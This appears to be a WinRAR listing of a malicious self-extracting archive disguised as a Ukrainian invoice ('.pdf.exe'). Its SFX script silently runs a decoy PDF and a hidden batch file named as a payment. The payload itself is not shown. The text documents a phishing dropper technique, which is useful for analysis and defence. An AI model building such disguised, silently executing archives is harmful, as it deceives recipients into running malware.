 1_Рахунок_фактура_від_18_08_2023р_Помилкове_зарахування.pdf.exe
File Commands Tools Favorites Options Help
Add Extract To Test View Delete Find Wizard Info VirusScan Comment Protect SFX
1_Рахунок_фактура_від_18_08_2023р_Помилкове_зарахування.pdf.exe - SFX RAR archive, unpacked size 354,563 bytes
Name
..
Payment_23_750_00_UAH.pdf
Payment_9312_0580_6944_3255.bat
;The comment below contains SFX script commands
Setup=Payment_23_750_00_UAH.pdf
Setup=Payment_9312_0580_6944_3255.bat
Silent=1
Overwrite=2
Update=U